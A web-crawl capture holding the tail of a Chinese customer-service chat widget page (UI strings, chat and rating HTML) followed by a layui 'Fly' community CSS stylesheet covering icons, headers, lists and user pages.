\u65e0\u6cd5\u8f6c\u63a5\u4eba\u5de5\uff01","rating_title":"\u60a8\u5bf9\u672c\u6b21\u670d\u52a1\u6ee1\u610f\u5417\uff1f","select_star":"\u8bf7\u9009\u62e9\u8bc4\u4ef7","rating_advise":"\u6073\u8bf7\u60a8\u7684\u610f\u89c1\u548c\u5efa\u8bae\uff01","star_1":"\u6781\u5dee","star_2":"\u8f83\u5dee","star_3":"\u4e00\u822c","star_4":"\u6ee1\u610f","star_5":"\u975e\u5e38\u6ee1\u610f","too_long":"\u60a8\u7684\u9644\u8a00\u592a\u957f","rating_thanks":"\u611f\u8c22\u60a8\u5bf9\u672c\u6b21\u670d\u52a1\u63d0\u4ea4\u4e86\u8bc4\u4ef7\uff01","rating_limit":"\u8bc4\u4ef7\u5931\u8d25, \u6bcf\u5929\u5bf9\u540c\u4e00\u5ba2\u670d\u7684\u8bc4\u4ef7\u96502\u6b21","submit":"\u63d0 \u4ea4","leavemsg":"\u8bf7\u60a8\u7559\u8a00 !!!","nosuppert":"\u5ba2\u670d\u79bb\u7ebf","yourname":"\u60a8\u7684\u59d3\u540d","email":"Email","phone":"\u7535\u8bdd","content":"\u4e86\u89e3\u9879\u76ee","newcaptcha":"\u70b9\u51fb\u66f4\u65b0\u9a8c\u8bc1\u7801","saved":"\u611f\u8c22\u60a8\u7684\u7559\u8a00!","comm_alert":"oh, \u60a8\u4eca\u5929\u7559\u8a00\u7684\u6b21\u6570\u592a\u591a\u4e86","readed":"\u5df2\u8bfb","unread":"\u672a\u8bfb","team_off":"\u5f53\u524d\u5ba2\u670d\u7ec4\u4e0d\u5b58\u5728\u6216\u5df2\u5173\u95ed!","msg_too_long":"\u60a8\u8f93\u5165\u7684\u4fe1\u606f\u592a\u957f\u4e86!","bad_filetype":"\u6587\u4ef6\u683c\u5f0f\u4e0d\u5141\u8bb8, \u5982\u8981\u53d1\u9001\u56fe\u7247\u8bf7\u70b9\u51fb\u5de6\u4fa7\u56fe\u7247\u6309\u94ae","bad_filesize":"\u6587\u4ef6\u5927\u5c0f\u4e0d\u80fd\u8d85\u8fc7: ","click_download":"\u70b9\u51fb\u4e0b\u8f7d: ","search_result":"\u5e38\u89c1\u95ee\u9898 \u641c\u7d22\u7ed3\u679c: ","how_sendimg":"\u600e\u6837\u53d1\u622a\u56fe\uff1f","how_sendimg_title":"\u7528QQ\u7b49\u8f6f\u4ef6\u622a\u56fe\u540e, \u5728\u8f93\u5165\u6846\u4e2d\u7c98\u8d34\u5373\u53ef"};
</script>
</head>
<body>
<div id="welive_operator">
	<img src="/public/img/welive.png" id="welive_avatar" style="padding:2px;">
	<div id="welive_name">在线客服</div>
	<div id="welive_duty" class="welive_color2_1">Connecting ...</div>
	<div id="welive_copyright" class=""></div>
</div>
<div class="history">
	<div class="scb_scrollbar scb_radius"><div class="scb_tracker"><div class="scb_mover scb_radius"></div></div></div>
	<div class="viewport loading3">
		<div class="overview">
			<div class="msg s">
				<div class="b">
					<div class="i">正在为您连接客服 ...</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="enter">
	<div class="tool_bar">
		<div id="toolbar_emotion" title="表情" class="tool_bar_i"></div>
		<div id="toolbar_photo" title="发送图片" class="tool_bar_i"></div>
		
		<div id="toolbar_sound" title="声音" class="tool_bar_i"></div>
		<div id="toolbar_evaluate" title="评价" class="tool_bar_i"></div>
		<div class="tool_bar_call">
			<input type="text" id="phone_num" maxlength="26" placeholder="请输入电话号码" class="welive_border_1">
			<div id="phone_call_back" class="tool_bar_phone welive_color_1" title="请咨询立即回拨电话"><s class="tool_bar_i"></s></div>
		</div>
	</div>
	<div id="alert_info"></div>
	<textarea name="msger" placeholder="" class="msger"></textarea>
	<input type="file" name="file" id="upload_img" accept="image/jpg,image/jpeg,image/gif,image/png" style="width:1px;height:1px;display:none;overflow:hidden;">
	<!--<a id="trans_to_btn" onclick="trans_to_support();return false;" class="trans_to" style="display:none">转人工客服</a>-->
	<a id="sender_msg" class="sender welive_color_1">发 送</a>
	<!--<a class="how_sendimg" onclick="return false;" title="用QQ等软件截图后, 在输入框中粘贴即可"><img src="/public/img/cut_screen.png"> 怎样发截图？</a>-->
</div>
<div class="q_search"></div>
<div id="wl_sounder" style="width:1px;height:1px;visibility:hidden;overflow:hidden;"></div>
<div class="smilies_div" style="display:none"><div class="smilies_wrap"><img src="/public/smilies/0.png" onclick="insertSmilie(0);"><img src="/public/smilies/1.png" onclick="insertSmilie(1);"><img src="/public/smilies/2.png" onclick="insertSmilie(2);"><img src="/public/smilies/3.png" onclick="insertSmilie(3);"><img src="/public/smilies/4.png" onclick="insertSmilie(4);"><img src="/public/smilies/5.png" onclick="insertSmilie(5);"><img src="/public/smilies/6.png" onclick="insertSmilie(6);"><img src="/public/smilies/7.png" onclick="insertSmilie(7);"><img src="/public/smilies/8.png" onclick="insertSmilie(8);"><img src="/public/smilies/9.png" onclick="insertSmilie(9);"><img src="/public/smilies/10.png" onclick="insertSmilie(10);"><img src="/public/smilies/11.png" onclick="insertSmilie(11);"><img src="/public/smilies/12.png" onclick="insertSmilie(12);"><img src="/public/smilies/13.png" onclick="insertSmilie(13);"><img src="/public/smilies/14.png" onclick="insertSmilie(14);"><img src="/public/smilies/15.png" onclick="insertSmilie(15);"><img src="/public/smilies/16.png" onclick="insertSmilie(16);"><img src="/public/smilies/17.png" onclick="insertSmilie(17);"><img src="/public/smilies/18.png" onclick="insertSmilie(18);"><img src="/public/smilies/19.png" onclick="insertSmilie(19);"><img src="/public/smilies/20.png" onclick="insertSmilie(20);"><img src="/public/smilies/21.png" onclick="insertSmilie(21);"><img src="/public/smilies/22.png" onclick="insertSmilie(22);"><img src="/public/smilies/23.png" onclick="insertSmilie(23);"></div></div>
<div id="starRating" style="display:none">
	<p class="title">您对本次服务满意吗？</p>
    <p class="star">
        <span star_val="1"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="2"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="3"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="4"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="5" class="last"><i class="high"></i><i class="nohigh"></i></span>
    </p>
    <p class="starInfo">请选择评价</p>
	<p><textarea placeholder="恳请您的意见和建议！" id="rating_advise"></textarea></p>
	<p><a id="sender_eval" class="sender welive_color_1" onclick="send_evaluate();return false;">提 交</a></p>
</div>
<div id="questions_div" style="display:none"></div>
<script type="text/javascript" src="public/guest.js?v=6.4.0"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.meibangw.com/static/responsive_fly/res/css/global.css
body_size: 23980
content:
/**
 
 @Name: Fly社区
 @Author: 贤心
 @Site: fly.layui.com
 
 */


/* 全局 */
html,body{overflow-x: hidden;}
html body{margin-top: 61px;}
html{background-color: #F2F2F2;}
i{font-style: normal;}

/* 图标 */

@font-face {font-family: "layui-icon-fly";
  src: url('iconfont.eot?t=1512007250695'); /* IE9*/
  src: url('iconfont.eot?t=1512007250695#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1512007250695') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1512007250695#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"layui-icon-fly" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -webkit-text-stroke-width: 0.2px;
  -moz-osx-font-smoothing: grayscale;
}

.icon-zan:before{content:"\e612"}
.icon-jiazaizhong:before{content:"\e60e"}
.icon-sousuo:before{content:"\e621"}
.icon-quanpingpad:before{content:"\e61d"}
.icon-shezhi:before{content:"\e607"}
.icon-renzhengv:before{content:"\e62b"}
.icon-shijian:before{content:"\e60a"}
.icon-guanbi:before{content:"\e614"}
.icon-tianjia:before{content:"\e616"}
.icon-tuichu:before{content:"\e601"}
.icon-shui:before{content:"\e602"}
.icon-qq:before{content:"\e618"}
.icon-weibo:before{content:"\e617"}
.icon-tupian:before{content:"\e608"}
.icon-logo:before{content:"\e603"}
.icon-daima:before{content:"\e609"}
.icon-biaoqing:before{content:"\e60f"}
.icon-nan:before{content:"\e619"}
.icon-nv:before{content:"\e61a"}
.icon-quitquanping:before{content:"\e61e"}
.icon-zuichun:before{content:"\e61c"}
.icon-charushuipingxian:before{content:"\e622"}
.icon-yulan:before{content:"\e60d"}
.icon-liulanyanjing:before{content:"\e60b"}
.icon-touxiang:before{content:"\e604"}
.icon-caina:before{content:"\e613"}
.icon-room:before{content:"\e615"}
.icon-svgmoban53:before{content:"\e610"}
.icon-shichang:before{content:"\e600"}
.icon-shouye:before{content:"\e605"}
.icon-tishilian:before{content:"\e629"}
.icon-fabu:before{content:"\e606"}
.icon-pinglun:before{content:"\e60c"}
.icon-zan1:before{content:"\e611"}
.icon-chengshi:before{content:"\e61b"}
.icon-lianjie:before{content:"\e620"}
.icon-yulan1:before{content:"\e785"}
.icon-renshu:before{content:"\e61f"}
.icon-huizongzuoyoutuodong:before{content:"\e623"}
.icon-404:before{content:"\e627"}
.icon-iconmingxinganli:before{content:"\e652"}
.icon-wenda:before{content:"\e626"}
.icon-top:before{content:"\e624"}
.icon-ui:before{content:"\e625"}
.icon-fengexian:before{content:"\e63a"}
.icon-jiacu:before{content:"\e62f"}
.icon-kiss:before{content:"\e6cd"}
.icon-biaoqing1:before{content:"\e63b"}
.icon-emwdaima:before{content:"\e62a"}
.icon-jifen:before{content:"\e632"}
.icon-aqrenzheng:before{content:"\e62d"}
.icon-pinglun1:before{content:"\e631"}
.icon-yxj-expression:before{content:"\e628"}
.icon-tongzhi:before{content:"\e647"}
.icon-pinglun2:before{content:"\e62c"}
.icon-jiaoliu:before{content:"\e6b7"}
.icon-renzheng:before{content:"\e62e"}


/* 辅助 */
a:hover{color: #009688; transition: all .3s;}
pre{padding: 10px 15px; margin: 10px 0; font-size: 12px; border-left: 6px solid #009688;  background-color: #f8f8f8; font-family: Courier New; overflow: auto;}

.layui-container{padding: 0;}
.fly-main{width: 1079px; min-height: 600px; margin: 0 auto 15px;}
.layui-badge{height: 20px; line-height: 20px; border-radius: 2px;}

.fly-link{color: #01AAED;}
.fly-link:hover{color: #5FB878;}
.fly-grey{color: #999;}

.fly-msg, .fly-error{padding: 10px 15px; line-height: 24px;}
.fly-msg{background-color:#F8F8F8; color:#666;}
.fly-msg a{color:#4F99CF}
.fly-editbox{position: relative;}

.fly-marginTop{margin-top: 15px;}
.fly-mid{display: inline-block; height: 10px; width: 1px; margin: 0 10px; vertical-align: middle; background-color: #e2e2e2;}
.fly-right{position: absolute; right: 15px; top: 0;}

/* 过度 */
.fly-loading{position: absolute; top: 50%; left: 50%; margin: -12px 0 0 -15px; font-size: 30px; color: #c2c2c2;}

/* 头像 */
.fly-avatar{position: absolute; left: 15px; top: 15px;}
.fly-avatar img{display: block; width: 45px; height: 45px; margin: 0; border-radius: 2px;}

/* 徽章 */
.fly-badge-vip{height: 16px; line-height: 16px; padding: 0 3px; background-color: #FF5722; color: #fff; border-radius: 2px;}
.fly-badge-accept{height: 18px; line-height: 18px; padding: 0 5px !important; background-color: #5FB878; border-radius: 2px;}

/* 赞助商 */
.fly-zanzhu{display: block; position: relative; height: 60px; line-height: 60px; margin-top: 10px; padding: 0 20px; text-align: center; font-size: 16px; font-weight: 300; background-color: #009688; color: #fff;}
.fly-zanzhu:first-child{margin-top: 0;}
.fly-zanzhu:hover{opacity: 0.9; color: #fff;}

/* 图标 */
.icon-touxiang{display: inline-block; font-size: 34px;}
.icon-qq, .icon-weibo{font-size: 30px;}
.icon-renzheng{position: relative; color: #FFB800;}
.icon-kiss{font-size: 18px;}
.icon-pinglun1{position: relative; top: 2px;}

/* 头部 */
.fly-header{position: fixed; left: 0; top: 0; z-index:999999;width: 100%; height: 60px; border-bottom: 1px solid #404553; border-right: 1px solid #404553; border-radius: 0;}
.fly-logo{position: absolute; left: 15px; top: 11px;}
.fly-nav{margin-left: 200px;}
.fly-nav a i{position: absolute; left: 25px; top: 0; padding-right: 10px; font-size: 26px;}
.fly-nav a .icon-shouye, .nav a .icon-shezhi{top: 2px;}

.fly-nav-user{position: absolute; top: 0; right: 0;}
.fly-nav-user .iconfont{position: relative;}
.fly-nav-avatar img{width: 36px; height: 36px; margin-left: 10px; border-radius: 100%;}
.fly-nav-avatar  .icon-renzheng{font-size: 16px; top: 1px;}
.fly-nav-avatar .fly-badge-vip{position: relative; margin-left: 10px;}
.fly-nav-user .layui-nav-child a i{position: relative; top: 2px; margin-right: 10px; font-size: 26px;}

.fly-nav-msg{position:absolute; top: 50%; left: -25px; height: 20px; line-height: 20px; margin-top: -10px; padding:0 6px; background-color: #FF7200; color: #fff; border-radius: 2px;}
.fly-nav-msg:hover{color:#fff;}

.fly-header .layui-nav{padding: 0; background: none;}
.fly-header .fly-nav a{padding: 0 25px 0 60px;}
.fly-header .fly-nav-user li a{padding: 0 10px;}
.fly-header .fly-nav-user li .fly-nav-avatar{padding-right: 0;}
.fly-header .fly-nav-user a.iconfont{color: #A9B7B7;}
.fly-header>.layui-nav-item a{color: rgba(255,255,255,0.5);}
.fly-header .layui-this a{color: #fff;}
.fly-header .layui-nav .layui-this:after,
.fly-header .layui-nav .layui-nav-bar,
.fly-header .fly-nav-user .layui-nav-more{display: none !important;}
.fly-header .fly-nav-user .layui-nav-child{left: auto; right: 0; width: 120px; min-width: 0;}

/* 底部 */
.fly-footer {margin: 50px 0 0; padding: 20px 0 30px; line-height: 30px; text-align: center; color: #737573; border-top: 1px solid #e2e2e2;}
.fly-footer a{padding:0 6px; font-weight: 300; color: #333;}
.fly-footer a:hover{color: #777;}
.fly-union{margin-top: 10px; color: #999;}
.fly-union>*{display: inline-block; vertical-align: middle;}
.fly-union a[upyun] img{width: 80px;}
.fly-union span{position: relative; top: 3px;}
.fly-union span a{padding: 0; display: inline; color: #999;}
.fly-union span a:hover{text-decoration: underline;}

/* 面板 */
.fly-panel{margin-bottom: 15px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px 0 rgba(0,0,0,.05);}
.fly-panel[pad20]{padding: 20px;}
.fly-panel-title{position: relative; height: 50px; line-height: 50px; padding: 0 15px; border-bottom: 1px dotted #E9E9E9; color: #333; border-radius: 2px 2px 0 0; font-size: 14px;}
.fly-panel-main{padding: 10px 15px;}

/* 专栏 */
.fly-column{height: 50px; line-height: 50px;}
.fly-column ul li{position: relative; display: inline-block; height: 50px;}
.fly-column ul li a{padding: 0 20px;}
.fly-column ul li.layui-this:after{ position: absolute; bottom: 13px; left: 8px; z-index: 0; width: 50px; height: 22px; border: 1px solid #5FB878; border-radius: 2px;}
.fly-column ul li.layui-this a{color: #5FB878;}
.fly-column ul li .fly-mid{margin: 0 20px;}
.fly-column-right{position: absolute; right: 0; top: 0;}
.fly-column-right .layui-btn{vertical-align: initial;}
.fly-column .layui-badge-dot{position: absolute; top: 50%; left: 50%; margin: -4px 0 0 20px;}

/* 搜索 */
.fly-search{display: inline-block; vertical-align: top; width: 50px; height: 50px; margin-right: 10px; text-align: center; cursor: pointer; font-size: 20px;}
.fly-search .layui-icon{font-size: 20px;}
.fly-search:hover{color: #5FB878;}
.fly-layer-search input{height: 75px; line-height: 75px; width: 500px; padding: 0 15px; font-size: 20px; border: none 0; background: none;}

/* 筛选 */
.fly-filter a{padding: 0 8px; color: #666;}
.fly-filter a.layui-this{color: #5FB878;}
.fly-filter .fly-mid{margin: 0 8px;}
.fly-filter-right{position: absolute; right: 10px; top: 0;}

/* Tab */
.fly-tab{position: relative; padding-top: 3px;}
.fly-tab .layui-tab{margin: 0;}
.fly-tab .layui-tab-title{border-bottom: 1px dotted #e2e2e2;}

.fly-tab-border{position:relative; margin-bottom: 15px;}
.fly-tab-border span,
.fly-tab-border span a{display:inline-block; *display:inline; *zoom:1; vertical-align:top;}
.fly-tab-border span{border: 1px solid #ddd; border-right: none; font-size:0;}
.fly-tab-border span a{position: relative; height: 36px; line-height: 36px; padding: 0 20px; border-right: 1px solid #ddd; font-size: 14px; background-color: #fff;}
.fly-tab-border .tab-this{color: #000;}
.fly-tab-border .tab-this:after{content: ''; position: absolute; bottom: -1px; left: -1px; width: 100%; height: 1px; padding: 0 1px; background-color: #009688;}

/* 分页 */
.laypage-main,
.laypage-main *{display:inline-block; *display:inline; *zoom:1; vertical-align:top;}
.laypage-main{margin: 20px 0; border: 1px solid #009E94; border-right: none; border-bottom: none; font-size: 0;}
.laypage-main *{padding: 0 20px; line-height: 36px; border-right: 1px solid #009E94; border-bottom: 1px solid #009E94; font-size: 14px;}
.laypage-main .laypage-curr{background-color:#009E94; color:#fff;}

/* 简易编辑器 */
.fly-edit{position:relative; display: block; top: 1px; left:0; padding:0 10px; border: 1px solid #e6e6e6; border-radius: 2px 2px 0 0; background-color: #FBFBFB;}
.fly-edit span{cursor:pointer; padding:0 10px; line-height: 38px; color:#009E94;}
.fly-edit span i{position: relative; padding-right: 6px; font-size: 18px;}
.fly-edit span:hover{color: #5DB276;}

/* 列表 */
.fly-list li{position: relative; height: 45px; line-height: 22px; padding: 15px 15px 15px 75px; border-bottom: 1px dotted #e2e2e2;}
.fly-list li:last-child{border-bottom: none;}
.fly-list li h2,
.fly-list li h2 a,
.fly-list-info{white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.fly-list li h2{height: 26px; font-size: 0;}
.fly-list li h2 a{display: inline-block; max-width: 80%; padding-right: 10px; font-size: 16px;}
.fly-list li h2 .layui-badge{top: -2px; height: 16px; line-height: 16px; padding: 0 5px; margin-right: 10px; font-size: 12px; border: 1px solid #5FB878; background: none; color: #5FB878;}

.fly-list-info{position: relative; font-size: 13px; color: #999;}
.fly-list-info>*{padding-right: 15px;}
.fly-list-info a[link]{color: #999;}
.fly-list-info a[link]:hover{color: #5FB878;}
.fly-list-info .icon-renzheng{position: relative; top: 1px; margin-right: 3px;}
.fly-list-info .fly-badge-vip{position: relative; margin-left: 2px;}
.fly-list-kiss{color: #FF5722;}
.fly-list-nums{position: absolute; right: 0; top: 0; padding-right: 0!important;}
.fly-list-nums i{position: relative; padding: 0 3px 0 15px;}

.fly-list-badge{position: absolute; right: 15px; top: 15px; font-size: 0;}
.fly-list-badge .layui-badge{margin-left: 5px; border-radius: 2px; font-size: 12px;}

/* 单行列表 */
.fly-list-one .fly-panel-title{margin-bottom: 5px;}
.fly-list-one dd{margin: 0 15px; line-height: 26px; white-space: nowrap; overflow: hidden; list-style: decimal-leading-zero inside; *list-style-type: decimal inside; color: #009E94;}
.fly-list-one dd a,
.fly-list-one dd span{display: inline-block; *display: inline; *zoom: 1; vertical-align: top; font-style: normal}
.fly-list-one dd a{max-width: 85%; margin-right: 5px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 14px;}
.fly-list-one dd span{font-size: 12px; color: #ccc;}
.fly-list-one dd:last-child{padding-bottom: 5px;}

body .layui-edit-face{ border:none; background:none;}
body .layui-edit-face  .layui-layer-content{padding:0; background-color:#fff; color:#666; box-shadow:none}
.layui-edit-face .layui-layer-TipsG{display:none;}
.layui-edit-face ul{position:relative; width:372px; padding:10px; border:1px solid #D9D9D9; background-color:#fff; box-shadow: 0 0 20px rgba(0,0,0,.2);}
.layui-edit-face ul li{cursor: pointer; float: left; border: 1px solid #e8e8e8; height: 22px; width: 26px; overflow: hidden; margin: -1px 0 0 -1px; padding: 4px 2px; text-align: center;}
.layui-edit-face ul li:hover{position: relative; z-index: 2; border: 1px solid #eb7350; background: #fff9ec;}

/* 签到 */
.fly-signin cite{padding: 0 5px; color: #FF5722; font-style: normal;}
.fly-signin .layui-badge-dot{top: -7px; margin-left: 0px;}
.fly-signin-list{padding: 0; line-height: 30px;}
.fly-signin-list .layui-tab-item{padding: 10px; height: 320px; overflow-x: hidden; overflow-y: auto;}
.fly-signin-list li{margin-top: 5px; padding-bottom: 5px; border-bottom: 1px dotted #e2e2e2; white-space: nowrap;}
.fly-signin-list li:first-child{margin-top: 0;}
.fly-signin-list li:last-child{border: none 0;}
.fly-signin-list img{width: 30px; height: 30px; margin-right: 10px; border-radius: 2px;}
.fly-signin-list span{padding-left: 10px;}
.fly-signin-list span i{color: #FF5722;}
.fly-signin-list .fly-none{padding-top: 20px; min-height: 0;}
.fly-signin-days{position: absolute; right: 15px; padding-left: 10px; color: #999;}
.fly-signin-main{position: relative; height: 38px; padding: 24px 15px; text-align: center;}
.fly-signin-main span{padding-left: 10px;}

/* 榜单 */
.fly-rank{padding-bottom: 10px;}
.fly-rank dl{position: relative; overflow: hidden; margin-left: 20px; text-align: left; font-size: 0;}
.fly-rank dd{position: relative; width: 65px; height: 85px; margin: 10px 25px 5px 0; display:inline-block; *display:inline; *zoom:1; vertical-align:top; font-size:12px;}
.fly-rank dd a img{width: 65px; height: 65px; border-radius: 2px;}
.fly-rank dd a cite{ position:absolute; bottom: 20px; left: 0; width: 100%; height:20px; line-height:20px; text-align:center; background-color:rgba(0,0,0,.2); color:#fff; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.fly-rank dd a:hover cite{display: block;}
.fly-rank dd a i{position:absolute; bottom: 0; left: 0; width: 100%; text-align: center; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-style: normal;}

/* 静态列表 */
.fly-list-static li{line-height: 26px; list-style-position: inside; list-style-type: disc; white-space: nowrap; text-overflow: ellipsis; overflow: hidden;}
.fly-list-static li a{color: #01AAED;}
.fly-list-static li a:hover{opacity: 0.8;}

/* 单行列表 */
.jie-row li{position: relative; margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px dotted #E9E9E9; font-size: 0;}
.jie-row li *{position: relative; display:inline-block; *display:inline; *zoom:1; vertical-align: top; line-height: 20px; font-size:12px;}
.jie-row li span{padding: 0 6px; margin-right: 10px; background-color: #DADADA; color:#fff; font-size:12px;}
.jie-row li .fly-stick{background-color:#393D49;}
.jie-row li .fly-jing{background-color:#CC0000;}
.jie-row li .jie-status{margin:0 10px 0 0;}
.jie-row li .jie-status-ok{background-color:#8FCDA0;}
.jie-row li a{ padding-right:15px; font-size:14px;}
.jie-row li cite{padding-right:15px;}
.jie-row li i, .jie-row li em, .jie-row li cite{font-size:12px; color:#999; font-style: normal;}
.jie-row li .mine-edit{margin-left:15px; padding:0 6px; background-color: #8FCDA0; color:#fff; font-size:12px;}
.jie-row li em{position:absolute; right:0; top:0;}
.jie-row li .jie-user{}
.jie-row li .jie-title{max-width: 70%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.jie-row li .jie-user img{position:relative; top: 16px; width: 35px; height: 35px;}

/* Detail页 */
.detail-box{padding: 20px;}
.detail h1{font-size: 24px; line-height: 36px;}
.fly-detail-info{position: relative; margin: 10px 0 15px;}
.fly-detail-info .layui-btn{height: 20px; line-height: 20px; vertical-align: top; border-radius: 0;}
.fly-detail-info .layui-btn+.layui-btn{margin-left: 0;}
.fly-admin-box{position: relative; display: inline-block; vertical-align: top; margin-left: 20px;}
.fly-detail-info .fly-list-nums{top: -3px; font-size: 16px;}
.fly-detail-info .fly-list-nums i{padding: 0 3px 0 15px; font-size: 22px; color: #999;}

.detail-about{position: relative; line-height: 20px; padding: 15px 15px 15px 75px; font-size: 13px; background-color: #f8f8f8; color: #999;}
.detail-about .jie-status, .detail-about .jie-status-ok{color:#fff;}
.detail-about .fly-jing{padding:0 6px; background-color:#c00; color:#fff;}
.detail-about .detail-hits{position: relative; top: 5px; line-height: 20px;}
.fly-detail-user{white-space: nowrap; overflow: hidden;}
.fly-detail-user a{padding-right: 10px; font-size: 14px;}
.fly-detail-user .icon-renzheng{top: 1px;}

.detail-hits span{height: 20px; line-height: 20px;}
.detail-hits .layui-btn{border-radius: 0;}
.detail-hits .layui-btn+.layui-btn{margin-left: 5px;}
.detail-hits .jie-admin{margin-right: 1px;}
.detail-body{margin: 20px 0 0; height: auto; line-height: 26px; font-size: 16px; color: #333; word-wrap: break-word;}
.detail-body p{margin-bottom:15px;}
.detail-body a{color:#4f99cf;}
.detail-body img{max-width: 100%; cursor: crosshair;}
.detail-body table{margin: 10px 0 15px;}
.detail-body table thead{background-color:#f2f2f2;}
.detail-body table th, 
.detail-body table td{padding: 10px 20px; line-height: 22px; border: 1px solid #DFDFDF; font-size: 14px; font-weight: 400;}
.detail .page-title{ border: none; background-color: #f2f2f2;}

/* 发帖 */
.layui-form-item.layui-col-space15{margin-bottom: 7.5px;}


/* 求解管理 */
.jie-admin{cursor: pointer;}
.detail-hits .jie-admin{color: #fff; padding: 0 10px; }
.detail-hits .jie-admin a{color: #fff;}
.jieda-admin{position:absolute; right: 0; top: 4px;}

/* 回答 */
.jieda{margin-bottom: 30px;}
.jieda li{position: relative; padding: 20px 0 10px; border-bottom: 1px dotted #DFDFDF;}
.jieda li:last-child{border-bottom: none;}
.jieda .fly-none{height: 50px; min-height: 0;}
.jieda .icon-caina{position:absolute; right:10px; top:15px; font-size:60px; color: #58A571;}

.detail-about-reply{padding: 0 0 0 55px; background: none;}
.detail-about-reply .detail-hits{left: 0; bottom: 0;}
.detail-about-reply .fly-avatar{left: 0; top: 0;}

.jieda-body{margin: 25px 0 20px; min-height: 0; line-height: 24px; font-size:14px;}
.jieda-body p{margin-bottom: 10px;}
.jieda-body a{color:#4f99cf}
.jieda-reply{position:relative;}
.jieda-reply span{padding-right:20px; color:#999; cursor:pointer;}
.jieda-reply span:hover{color:#666;}
.jieda-reply span i{margin-right:5px; font-size:16px;}
.jieda-reply span em{font-style: normal;}
.jieda-reply span .icon-zan{font-size: 22px;}
.jieda-reply .zanok,
.jieda-reply .jieda-zan:hover{color:#c00}
.jieda-reply span .icon-svgmoban53{position: relative; top: 1px;}


/* 用户中心 */
body .fly-user-main{position: relative; min-height: 600px;}
.fly-user-main>.layui-nav{position: absolute; left: 0; top: 0; z-index: 1000; height: 100%; padding: 10px 0;}
.fly-user-main>.layui-nav .layui-icon{position: relative; top: 2px; font-size: 20px; margin-right: 10px;}
.fly-user-main>.fly-panel{min-height: 575px; margin: 0 0 10px 215px;}
.fly-user-main .fly-none{min-height: 0;}
.fly-panel-user[pad20]{padding-top: 5px;}

.fly-form-app{margin-top:30px;}
.fly-form-app .iconfont{font-size:26px; padding: 0 5px;}
.fly-form-app .icon-qq{color:#7CA9C9}
.fly-form-app .icon-weibo{color:#E6162D}

.user-tab{margin:20px 0;}
.user-about{position:relative; padding:0 0 0px 20px; border-left:1px solid #DFDFDF; text-align:center;}
.user-about .user-avatar{width:100px; height:100px; border-radius:100%;}
.user-about p{line-height:30px;}
.user-about p span{padding:0 5px; color:#999;}

/* 个人主页 */
.fly-home{position: relative; padding: 30px 0 30px; text-align: center;}
.fly-home img{width:120px; height:120px; border-radius:100%;}
.fly-home h1{font-size:26px; line-height:30px; margin-top:10px;}
.fly-home h1 span{font-size:14px; color:#999;}
.fly-home h1 .icon-nan{color:#4EBBF9}
.fly-home h1 .icon-nv{color:#F581B1}
.fly-home-sign{padding: 0 10px; color: #999; margin-top: 10px;}
.fly-home .icon-renzheng{display: inline-block; width: 20px; height: 20px; line-height: 20px; top: 45px; left: -15px; background-color: #FFB800; color: #fff; border-radius: 50%; font-size: 12px;}

.fly-home-info i{padding-right: 5px; padding-left: 10px; color: #666;}
.fly-home-info span{color: #999;}
.fly-sns{margin-top: 10px;}

.fly-home-jie .jie-row,
.fly-home-da .home-jieda{min-height: 500px; padding: 5px 20px;}

/*.home-jieda li{margin-bottom:20px; padding-bottom:10px; line-height:24px; border-bottom: 1px dotted #DFDFDF;}*/
.home-jieda li{ margin-bottom:20px; line-height:24px;}
.home-dacontent{margin-top:10px; padding:10px 15px; background-color:#F2F2F5; border-radius:5px; word-wrap: break-word;;}
.home-dacontent pre{ background-color:#F2F2F5;}
.home-dacontent img{max-width:100%;}
.home-jieda li a{padding:0 5px; color:#4F99CF;}
.home-jieda li p{color:#999;}
.home-jieda li p span{padding-right:5px;}

/* 我的消息 */
#LAY-minemsg{min-height:420px;}
.mine-msg li{position:relative; margin-bottom: 15px; padding: 10px 0 5px; line-height:24px; border-bottom:1px dotted #E9E9E9}
.mine-msg li cite{padding: 0 5px; color: #4F99CF;}
.mine-msg li i{color:#4F99CF; padding-right:5px;}
.mine-msg li>p{position: relative; margin-top: 5px; line-height: 26px; text-align: right;}
.mine-msg li>p span{position: absolute; left: 0; top: 0; color:#999;}
.mine-msg li .fly-delete{position: relative; top: -3px;}
.mine-msg li .layui-elem-quote p[download]{padding: 10px 0 5px;}

/* 设置 */
.avatar-add{position:relative; width:373px; height:373px; background-color:#F2F2F5;}
.avatar-add .upload-img{position:absolute; left:50%; top:35px; margin:0 0 0 -56px;}
.avatar-add img{position:absolute; left:50%; top:50%; width:168px; height:168px; margin:-50px 0 0 -84px; border-radius:100%;}
.avatar-add .loading{display:none; position:absolute; width:100%; height:100%; left:0; top:0; padding: 0; background-color:#000; opacity:0.5; filter: Alpha(opacity=50);}
.avatar-add p{position:absolute; top:70px; width:100%; margin-top: 10px;; font-size:12px; text-align:center; color:#999;}
.app-bind li{margin-bottom:10px; line-height:30px; color:#999;}
.app-bind li .iconfont{position: relative; top: 3px; margin-right: 5px; font-size:28px; }
.app-bind .app-havebind{color:#333;}
.app-bind .app-havebind .icon-qq{color:#7CA9C9}
.app-bind .app-havebind .icon-weibo{color:#E6162D}

/* 案例 */
.fly-case-header{position: relative; height: 260px; text-align: center; background: #393D49;}
.fly-case-year{position: absolute; top: 30px; width: 100%; line-height: 50px; font-size: 50px; text-align: center; color: #fff; font-weight: 300;}
.fly-case-banner{position: absolute; left: 50%; top: 100px; width: 670px; margin-left: -335px;}
.fly-case-btn{position: absolute; bottom: 30px; left: 0; width: 100%; text-align: center;}
